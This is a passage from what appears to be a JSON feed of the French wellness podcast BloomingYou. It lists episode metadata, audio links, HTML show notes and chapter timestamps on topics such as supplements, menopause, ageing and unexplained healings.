target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/QJuKWgI\"><strong>https://audmns.com/QJuKWgI</strong></a>&nbsp;Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p><p>&nbsp;---------------------------------------------------------------------------------------------------------------</p><p>00:00 Introduction à l'interview et présentation du Dr Jean-Michel Cohen</p><p>01:30 Pourquoi les compléments alimentaires sont-ils devenus si populaires ?</p><p>03:45 Les différents types de compléments alimentaires expliqués</p><p>06:10 Les erreurs courantes lors du choix des compléments alimentaires</p><p>08:20 L'importance du dosage des compléments alimentaires</p><p>10:40 Quels compléments sont réellement utiles ?</p><p>13:15 Compléments alimentaires et marketing trompeur : à quoi faire attention ?</p><p>16:00 Les dangers de l’automédication avec des compléments</p><p>18:30 Les compléments à éviter absolument selon le Dr Cohen</p><p>20:45 La régulation des compléments alimentaires en France et dans le monde</p><p>23:15 Les conseils du Dr Cohen pour bien choisir ses compléments</p><p>25:50 Conclusion et recommandations finales</p><p></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"58592906","length":"3662","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/6d7fa6d9-7eed-43e4-9bbc-bd3191d7e363.mp3?_=1727516266&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-09-28T09:37:46.597Z"},"publicationDate":"26/09/2024","id":"6d7fa6d9-7eed-43e4-9bbc-bd3191d7e363","episodeType":"full","guid":"6d7fa6d9-7eed-43e4-9bbc-bd3191d7e363","title":"EP63 Rester jeune à tout âge : les secrets choc de Major Mouvement","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/6f475b4b-215e-4aef-b529-83d00aab30fc.jpg","slug":"ep63-rester-jeune-a-tout-age-les-secrets-choc-de-major-mouvement-6d7fa6d9","duration":"1 h 1 min ","description":"<p><strong>🎙️ Major Mouvement - Les secrets pour vieillir en pleine forme</strong></p><p>Grégoire, alias Major Mouvement, kinésithérapeute et créateur de contenu inspirant, partage ses conseils essentiels pour vieillir en pleine forme. Grâce à son approche accessible et ludique, il aide des millions de personnes à prendre soin de leur corps au quotidien.</p><p>Dans ce podcast, il aborde :<br>✔️ Les clés d'un bon état d’esprit pour bien vieillir<br>✔️ Pourquoi le mouvement est le pilier central du bien-être<br>✔️ Les 8 piliers essentiels pour rester jeune et en forme<br>✔️ L'importance de la masse musculaire pour la longévité<br>✔️ Des routines et exercices pratiques pour protéger les articulations<br>✔️ Des stratégies pour gérer la douleur chronique par le mouvement<br>✔️ Le rôle du stress et des hormones du bien-être dans le vieillissement</p><p>Un voyage inspirant où vieillir devient une opportunité de renouveau, en plaçant le mouvement au cœur du bien-être.</p><p><a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/rester-jeune-a-tout-age-les-secrets-choc-de-major-mouvement/\">Page web de l'épisode : https://www.bloomingyou.fr/rester-jeune-a-tout-age-les-secrets-choc-de-major-mouvement/</a></p><hr><p><strong>🌐 Suivez-nous sur nos réseaux sociaux</strong><br>🎧 <strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/QJzkXRA￼🌐\">https://audmns.com/QJzkXRA<br>🌐</a> <strong>Website</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/￼📸\">https://www.bloomingyou.fr/<br>📸</a> <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p><strong>🕒 Chapitrage</strong><br>00:00 - <strong>Introduction et présentation de Grégoire, alias Major Mouvement</strong><br>01:30 - <strong>Vieillir en bonne santé : état d’esprit et curiosité</strong><br>03:15 - <strong>Le mouvement comme pilier central du bien-être</strong><br>06:00 - <strong>Les 8 piliers pour rester jeune selon Grégoire</strong><br>09:50 - <strong>Pourquoi la masse musculaire est essentielle</strong><br>12:00 - <strong>Routines et exercices pour des articulations en bonne santé</strong><br>13:45 - <strong>Gérer la douleur chronique grâce au mouvement</strong><br>15:50 - <strong>La gestion du stress et son impact sur le vieillissement</strong><br>17:20 - <strong>Le bonheur et les hormones du bien-être</strong><br>19:10 - <strong>Conclusion : Vieillir en pleine forme, un dosage personnalisé</strong></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"41202460","length":"2575","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/1fb1661f-2b28-4215-afe9-fa9dcad28734.mp3?_=1728399822&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-10-08T15:03:42.535Z"},"publicationDate":"26/09/2024","id":"1fb1661f-2b28-4215-afe9-fa9dcad28734","episodeType":"full","guid":"1fb1661f-2b28-4215-afe9-fa9dcad28734","title":"EP66 Guérisons miraculeuses : ce que la science ne vous dit pas !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/de76589e-f283-4881-bcee-2fbf455903d8.jpg","slug":"ep66-guerisons-miraculeuses-ce-que-la-science-ne-vous-dit-pas-1fb1661f","duration":"42 min ","description":"<p>🎙️ <strong>Guérisons miraculeuses : Ce que la science refuse de voir !</strong></p><p>Fabienne Raoul, ingénieure et consultante scientifique, explore dans cet épisode fascinant les cas de guérisons qui échappent aux explications médicales traditionnelles. À travers son livre <em>\"Ces guérisons qui défient la science\" (Harper Collins)</em>, elle interroge les limites du savoir médical et ouvre la porte à une nouvelle compréhension de la santé. Pourquoi certaines guérisons restent-elles inexpliquées ? Quel rôle jouent la conscience, les émotions et l’invisible ? Un échange passionnant qui bouscule nos certitudes.</p><p>📌 <strong>Dans cet épisode, vous apprendrez :</strong><br>✔️ Pourquoi certaines guérisons échappent aux explications scientifiques<br>✔️ Le rôle du mental et des émotions dans le processus de guérison<br>✔️ Comment des expériences de mort imminente transforment notre vision du corps et de l'esprit<br>✔️ L'impact des thérapies complémentaires comme l'acupuncture et le magnétisme<br>✔️ Pourquoi la médecine conventionnelle ignore ces phénomènes</p><p>🔥 Un épisode qui va changer votre regard sur la santé et la guérison !</p><p>🌐 Retrouvez la page web de l’épisode et la transcription ici : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/guerisons-miraculeuses-ce-que-la-science-ne-vous-dit-pas/\">https://www.bloomingyou.fr/guerisons-miraculeuses-ce-que-la-science-ne-vous-dit-pas/</a> 🌐 Suivez-nous pour plus de contenus : 🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/PaSbwfw\">https://audmns.com/PaSbwfw</a> 📸 Instagram :<a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 <strong>Chapitrage</strong><br>00:00 - Introduction : Pourquoi certaines guérisons sont-elles taboues ?<br>03:15 - Le parcours de Fabienne Raoul et sa propre expérience de guérison<br>07:45 - Quand la science ne peut plus expliquer : témoignages troublants<br>12:30 - La puissance du mental et des émotions dans la guérison<br>18:50 - Le rôle des pratiques complémentaires : acupuncture, magnétisme…<br>24:10 - La place du spirituel dans la santé : une approche à redécouvrir<br>30:25 - Conclusion : Vers une médecine plus ouverte et intégrative</p><p>💡 <strong>Un épisode qui pourrait bien bouleverser vos croyances sur la santé !</strong></p><p></p><p>Dans ce podcast, Fabienne Raoul, auteure de <em>Ces guérisons qui défient la science</em>, vous invite à explorer des cas de guérisons inexpliquées qui défient les approches médicales classiques. À travers des témoignages de patients et l'analyse des médecines complémentaires comme l'acupuncture ou le magnétisme, elle interroge les limites de la science moderne face à l'invisible. Médecins, thérapeutes, comment intégrer ces phénomènes dans votre pratique tout en restant rigoureux ? Un échange qui questionne et enrichit la réflexion sur le processus de guérison.</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"50447001","length":"3152","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/ffc770be-00f6-4878-a80d-168fe696f2a5.mp3?_=1726908913&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-09-21T08:55:13.204Z"},"publicationDate":"21/09/2024","id":"ffc770be-00f6-4878-a80d-168fe696f2a5","episodeType":"full","guid":"ffc770be-00f6-4878-a80d-168fe696f2a5","title":"EP62 Ménopause : et si c’était le début d’une nouvelle liberté ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/3212a5d2-12a5-4075-ba1d-2dbf4dccb75c.jpg","slug":"ep62-menopause-et-si-cetait-le-debut-dune-nouvelle-liberte-ffc770be","duration":"52 min ","description":"<p>Pascaline Lumbroso, naturopathe et accompagnatrice en transformation personnelle, nous invite à réinventer notre vision de la ménopause. À travers son approche holistique, elle nous dévoile comment cette étape peut devenir un moment de renouveau et de puissance intérieure. Découvrez comment aborder la ménopause en alliant bien-être physique et mental, et intégrez des pratiques naturelles pour vivre cette transformation en douceur.</p><hr><h3>Social</h3><p><strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/VBBHOgq\">https://audmns.com/VBBHOgq</a></p><p><strong>Website</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/comment-la-nature-nous-fait-du-bien-la-science-revele-tout/\">https://www.bloomingyou.fr/</a></p><p><strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a></p><p><strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a></p><p><strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p>00:45 - Pourquoi la ménopause est souvent mal perçue ?</p><p>02:30 - Tabous et stigmates autour de la ménopause</p><p>04:10 - La ménopause, un moment de transformation et de renouveau</p><p>06:05 - Comprendre son cycle menstruel pour anticiper la ménopause</p><p>09:00 - L’épigénétique et son rôle dans la ménopause</p><p>11:45 - Ménopause : entre naturopathie et approche spirituelle</p><p>14:00 - Pourquoi consulter un professionnel de santé est essentiel</p><p>17:20 - Traitements hormonaux : quels risques et bénéfices ?</p><p>19:50 - Métamorphose psychologique pendant la ménopause</p><p>22:35 - Redéfinir sa féminité après la ménopause</p><p>25:10 - Plantes adaptogènes et rituels de soin : quelles solutions ?</p><p>28:40 - Se réconcilier avec son corps et son énergie</p><p>32:00 - Sexualité et ménopause : retrouver son pouvoir personnel</p><p>35:50 - Sororité et importance des cercles de femmes</p><p>38:30 - L’influence sociétale sur la perception de la ménopause</p><p>41:00 - Comment vivre une ménopause sereine ? Conseils pratiques</p><p>43:20 - Aborder la ménopause de manière holistique</p><p>46:10 - Conclusion : La ménopause, une transformation positive</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"29554475","length":"1847","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/3bfd3748-0750-4ff5-90c6-81df024b2883.mp3?_=1726221555&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-09-13T09:59:15.435Z"},"publicationDate":"13/09/2024","id":"3bfd3748-0750-4ff5-90c6-81df024b2883","episodeType":"full","guid":"3bfd3748-0750-4ff5-90c6-81df024b2883","title":"EP61 Comment la nature nous fait du bien ? La science révèle tout !","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/9cc1ce91-79e9-41aa-bb0a-da4c2b4c59eb.jpg","slug":"ep61-comment-la-nature-nous-fait-du-bien-la-science-revele-tout-3bfd3748","duration":"30 min ","description":"<p>Kathy Willis, paléoécologue et auteure, nous révèle comment la nature impacte profondément notre bien-être mental et physique à travers la science. Découvrez comment intégrer les bienfaits naturels dans votre quotidien.</p><hr><h3>Social</h3><ul><li><strong>Plateformes d'écoute</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/TGDnAIM\">https://audmns.com/TGDnAIM</a></li><li><strong>Website</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/comment-la-nature-nous-fait-du-bien-la-science-revele-tout/\">https://www.bloomingyou.fr/</a></li><li><strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a></li><li><strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a></li><li><strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></li></ul><hr><p>00:16 - Introduction et contexte : la science des bienfaits de la nature</p><p>01:33 - Impact de la nature sur le bien-être mental et cognitif</p><p>02:14 - L'influence des paysages ouverts sur notre sérénité</p><p>05:07 - Comment la densité de la végétation affecte notre confort mental</p><p>07:17 - Pourquoi la couleur verte est-elle apaisante ?</p><p>09:02 - Les effets des teintes de bleu sur la créativité</p><p>11:20 - L'influence des odeurs naturelles sur la santé mentale et physique</p><p>13:20 - Toucher des plantes : un effet calmant méconnu</p><p>22:05 - Les sons de la nature et leur effet thérapeutique</p><p>26:15 - Conclusion : intégrer les bienfaits de la nature au quotidien</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"37403331","length":"2337","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/9dc884cd-5bda-4d8b-ad44-e28e39490f24.mp3?_=1720536864&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-07-09T14:54:24.303Z"},"publicationDate":"09/07/2024","id":"9dc884cd-5bda-4d8b-ad44-e28e39490f24","episodeType":"full","guid":"9dc884cd-5bda-4d8b-ad44-e28e39490f24","title":"EP59 Comment garder le bénéfice de ses vacances avec Lisa Letessier","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/194a8b3e-2cb0-4542-8367-f2bb5754852b.jpg","slug":"ep59-comment-garder-le-benefice-de-ses-vacances-avec-lisa-letessier-9dc884cd","duration":"38 min ","description":"<p>Lisa Letessier, psychologue clinicienne et auteure, nous livre ses conseils pour maintenir le bien-être acquis pendant les vacances, elle explique comment intégrer ces moments de détente dans notre quotidien.</p><p>---------------------------------------------------------------------------------------------------------------</p><p>Social&nbsp;</p><p>Plateformes d'écoute &nbsp;: https://audmns.com/lkqwNBo&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p><p>&nbsp;---------------------------------------------------------------------------------------------------------------</p><p>00:16 - Introduction et contexte</p><p>01:33 - Perception des vacances dans la société française</p><p>02:14 - Dépasser les préjugés sur les vacances</p><p>05:07 - Se connecter à ses besoins</p><p>07:17 - Organiser des vacances réussies</p><p>09:02 - Durée idéale des vacances</p><p>11:20 - Lâcher prise et gérer le contrôle</p><p>13:20 - Vacances en famille ou entre amis</p><p>22:05 - Importance de la nature</p><p>26:15 - Bienfaits de l'ennui</p><p>27:49 - Retour en douceur après les vacances</p><p>31:01 - Maintenir les bienfaits des vacances</p><p>33:18 - Motivation derrière le livre</p><p>36:15 - Réflexions personnelles</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"59453553","length":"3715","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/cc1561da-2a92-452d-971b-3f8cc6305326.mp3?_=1720519735&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-07-09T10:08:55.419Z"},"publicationDate":"09/07/2024","id":"cc1561da-2a92-452d-971b-3f8cc6305326","episodeType":"full","guid":"cc1561da-2a92-452d-971b-3f8cc6305326","title":"EP60 Guérir ses blessures intérieures et guérir l’humanité  avec Thanh Nghiem","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/d5b191ad-bc3c-4cb7-ae66-a535992d0f76.jpg","slug":"ep60-guerir-ses-blessures-interieures-et-guerir-lhumanite-avec-thanh-nghiem-cc1561da","duration":"1 h 1 min ","description":"<p>Thanh Nghiem, ingénieure et auteure française, partage son parcours marqué par des réussites notables mais aussi par des luttes internes contre les addictions. À travers ses œuvres, elle explore les grands défis de notre époque, en soulignant l'importance de l'intelligence collective, ainsi que les rôles essentiels de la technologie et de l'éducation dans la transformation sociétale.</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/YZJPanE&nbsp;&nbsp;&nbsp;Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p>00:00:20 Introduction de Thanh Nghiem&nbsp;</p>\n<p>00:03:06 Le parcours de Thanh Nghiem en tant que femme entrepreneur&nbsp;</p>\n<p>00:07:12 L'impact de la maladie de sa mère sur son cheminement intérieur&nbsp;</p>\n<p>00:14:35 La guérison de la boulimie grâce au travail intérieur&nbsp;</p>\n<p>00:27:03 Le projet 'Right to Repair' pour les jeunes décrocheurs&nbsp;</p>\n<p>00:24:19 Le manifeste du Crapaud fou co-écrit avec Cédric Villani&nbsp;</p>\n<p>00:02:00 La vision de Thanh Nghiem pour un avenir durable et équitable&nbsp;</p>\n<p>00:40:12 Le rôle de la France et de la culture vietnamienne dans la promotion de valeurs durables&nbsp;</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"36089216","length":"2255","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/bd1eb617-5fa0-42ea-afd1-79f7b2ae6638.mp3?_=1727257926&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-09-25T09:52:06.632Z"},"publicationDate":"01/07/2024","id":"bd1eb617-5fa0-42ea-afd1-79f7b2ae6638","episodeType":"full","guid":"bd1eb617-5fa0-42ea-afd1-79f7b2ae6638","title":"EP58 Les secrets de concentration des champions avec Jean-Philippe Lachaux","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/13b4b309-a4c4-4957-a68a-8a51f7c3678a.jpg","slug":"ep58-les-secrets-de-concentration-des-champions-avec-jean-philippe-lachaux-bd1eb617","duration":"37 min ","description":"<p>Jean-Philippe Lachaux, éminent neuroscientifique, partage ses recherches approfondies sur les mécanismes cérébraux des champions sportifs et artistiques. Il révèle les \"super-pouvoirs\" qui leur permettent d'atteindre des niveaux extraordinaires de concentration.</p><p>---------------------------------------------------------------------------------------------------------------</p><p>Social&nbsp;</p><p>Plateformes d'écoute &nbsp;: https://audmns.com/hbZcHil&nbsp;&nbsp; &nbsp;Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p><p>&nbsp;---------------------------------------------------------------------------------------------------------------</p><p>00:02 - Introduction</p><p>03:37 - L'importance de la concentration pour les athlètes</p><p>04:13 - Les techniques des champions pour atteindre une concentration optimale</p><p>11:37 - Comparaison entre sportifs et intellectuels de haut niveau</p><p>20:46 - L'importance de l'erreur et du non-effort</p><p>26:09 - Conseils pour développer la concentration</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[{"start":0,"title":"Chapitre"}],"adsSignature":{}},{"audio":{"size":"45525532","length":"2845","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/717657f7-3f86-43ef-958f-6cc35bb7c436.mp3?_=1719827793&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-07-01T09:56:33.157Z"},"publicationDate":"01/07/2024","id":"717657f7-3f86-43ef-958f-6cc35bb7c436","episodeType":"full","guid":"717657f7-3f86-43ef-958f-6cc35bb7c436","title":"EP57 Ce que les peuples premiers savent mieux que nous avec Frederika Van Ingen","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/a11d4841-a928-45fa-9fa0-bbfcc2431a95.png","slug":"ep57-ce-que-les-peuples-premiers-savent-mieux-que-nous-avec-frederika-van-ingen-717657f7","duration":"47 min ","description":"<p>Frederika Van Ingen, auteure de « Et si la terre nous parlait » explore les sagesses des « peuples racines » et partage huit principes de vie essentiels. Son partage nous transporte dans un univers où l'harmonie avec la nature, la gratitude, et le respect mutuel sont centraux. Frederika Van Ingen nous invite à réfléchir sur nos modes de vie et à intégrer ces sagesses ancestrales pour retrouver une harmonie perdue.&nbsp;</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/LPOulRZ&nbsp;&nbsp; &nbsp;Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p>00:00:17 Introduction et rencontre avec les peuples racines&nbsp;</p>\n<p>00:03:00 La vision des peuples racines sur l'être humain&nbsp;</p>\n<p>00:04:17 L'équilibre et l'intériorité&nbsp;</p>\n<p>00:06:09 La colère et le déséquilibre dans nos sociétés&nbsp;</p>\n<p>00:08:25 Les pratiques pour maintenir le lien avec la nature&nbsp;</p>\n<p>00:10:24 La relation entre les générations&nbsp;</p>\n<p>00:13:07 La gestion des conflits&nbsp;</p>\n<p>00:15:16 La Terre comme diapason&nbsp;</p>\n<p>00:18:20 L'individualité dans le collectif&nbsp;</p>\n<p>00:25:22 La liberté et l'harmonie des contraires&nbsp;</p>\n<p>00:27:37 La gratitude comme loi de vie&nbsp;</p>\n<p>00:40:48 Les 8 principes de vie inspirés des peuples racines&nbsp;</p>\n<p>00:42:57 Conclusion et inspiration&nbsp;</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"39190471","length":"2449","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/fb559219-89fb-4d55-9ea3-adc3d299b2a4.mp3?_=1718804121&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2024-06-19T13:35:21.735Z"},"publicationDate":"19/06/2024","id":"fb559219-89fb-4d55-9ea3-adc3d299b2a4","episodeType":"full","guid":"fb559219-89fb-4d55-9ea3-adc3d299b2a4","title":"EP56 Janis Sahraoui : un voyage inspirant de résilience et d'identité","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/afee35e5-b7e6-44c2-ab45-4d059cac954f.jpg","slug":"ep56-janis-sahraoui-un-voyage-inspirant-de-resilience-et-didentite-fb559219","duration":"40 min ","description":"<p>Janis Sarhaoui explore son parcours en tant que personne transgenre. Elle partage son expérience de transition, les défis rencontrés, l'importance de l'acceptation de soi et les implications physiques et légales d'une transition. Elle aborde également les critiques et les idées fausses entourant la transidentité, plaidant pour plus de compréhension, de liberté et de fluidité dans la perception du genre.</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/BZNjDty&nbsp;&nbsp; &nbsp;Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : 